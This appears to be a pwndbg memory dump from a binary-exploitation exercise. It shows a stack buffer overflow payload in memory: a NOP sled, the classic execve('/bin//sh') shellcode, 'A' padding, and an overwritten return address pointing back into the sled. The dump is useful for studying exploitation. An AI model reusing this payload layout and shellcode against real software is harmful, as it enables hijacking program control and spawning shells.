 pwndbg> x/300xb $esp
0xffffd060: 0x64 0xd0 0xff 0xff 0x90 0x90 0x90 0x90
0xffffd068: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd070: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd078: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd080: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd088: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd090: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd098: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd0a0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd0a8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd0b0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd0b8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd0c0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd0c8: 0x31 0xc0 0x50 0x68 0x2f 0x2f 0x73 0x68
0xffffd0d0: 0x68 0x2f 0x62 0x69 0x6e 0x89 0xe3 0x31
0xffffd0d8: 0xc9 0x31 0xd2 0xb0 0x0b 0xcd 0x80 0x41
0xffffd0e0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd0e8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd0f0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd0f8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd100: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd108: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd110: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd118: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd120: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd128: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd130: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd138: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd140: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd148: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd150: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd158: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd160: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd168: 0x41 0x41 0x41 0x41 0x54 0xd0 0xff 0xff
0xffffd170: 0x00 0x00 0x00 0x00 0x24 0xd2 0xff 0xff
0xffffd178: 0x30 0xd2 0xff 0xff 0x90 0xd1 0xff 0xff
0xffffd180: 0x0c 0x7e 0xf8 0xf7 0x8d 0x90 0x04 0x08
0xffffd188: 0x02 0x00 0x00 0x00